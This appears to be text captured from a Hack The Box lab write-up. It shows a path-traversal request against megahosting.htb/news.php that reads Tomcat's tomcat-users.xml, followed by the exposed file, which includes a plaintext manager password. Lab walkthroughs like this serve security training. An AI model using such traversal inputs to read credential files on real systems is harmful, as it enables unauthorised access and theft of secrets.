 view-source:http://megahosting.htb/news.php?file=statement../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell …
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements. See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License. You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE: By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48